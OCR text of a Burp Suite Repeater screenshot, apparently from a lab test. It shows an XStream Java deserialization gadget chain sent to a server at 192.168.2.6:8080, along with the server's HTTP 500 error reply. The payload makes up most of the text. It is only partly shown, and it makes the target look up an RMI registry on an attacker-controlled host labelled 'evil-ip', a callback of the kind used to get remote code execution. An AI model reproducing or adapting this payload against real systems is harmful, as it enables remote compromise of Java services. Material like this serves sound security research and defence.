 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.2.6:8080
Request
Pretty Raw \n Actions
26 <value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom
27 <message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
28 <parsedMessage>
true
</parsedMessage>
29 <soapVersion>
SOAP_11
</soapVersion>
30 <bodyParts/>
31 <sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
32 <attachmentsInitialized>
false
</attachmentsInitialized>
33 <nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.im
34 <aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
35 <candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
36 <names>
37 <string>
aa
</string>
38 <string>
aa
</string>
39 </names>
40 <ctx>
41 <environment/>
42 <registry class='sun.rmi.registry.RegistryImpl_Stub' serialization
43 <java.rmi.server.RemoteObject>
44 <string>
UnicastRef
</string>
45 <string>
192.168.2.8
</string>
46 <int>
1099
</int>
47 <long>
0
</long>
48 <int>
0
</int>
49 <long>
0
</long>
50 <short>
0
</short>
51 <boolean>
false
</boolean>
52 </java.rmi.server.RemoteObject>
53 </registry>
54 <host>
evil-ip
</host>
55 <port>
1099
</port>
56 </ctx>
57 </candidates>
58 </aliases>
59 </nullIter>
60 </sm>
61 </message>
62 </value>
63 </javax.naming.ldap.Rdn_-RdnEntry>
64 </java.util.PriorityQueue>
65 </java.util.PriorityQueue>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 17 Aug 2021 14:14:38 GMT
4 Connection: close
5 Content-Length: 114
6
7 {
"timestamp":"2021-08-17T14:14:38.274+00:00",
"status":500,
"error":"Internal Server Error",
"message":"",
"path":"/"
}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (4)
Nurburgring
Done 240 bytes | 316 milli